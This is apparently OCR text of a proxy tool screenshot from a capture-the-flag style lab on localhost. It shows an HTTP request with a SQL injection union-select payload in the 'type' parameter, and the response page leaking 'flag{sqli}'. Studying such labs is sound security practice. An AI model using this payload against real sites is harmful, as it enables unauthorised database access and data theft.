 Send
Cancel
<
>
Target: http://localhost:8081
Request
Response
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
Select extension...
1 GET /web/src/index.php?page=shop&type=
'union+select+1,2,3,flag,5,6+from+flags--+- HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
84 class="fa fa-star gold"></i> <i class="fa
fa-star gold"></i> <i class="fa fa-star-o"></i>
85 </div>
86 <div class="product-price">flag{sqli}
87 đ</div>
88 <hr>
89 <div class="input-group">
90 <input type="hidden" name="item_id" value="1">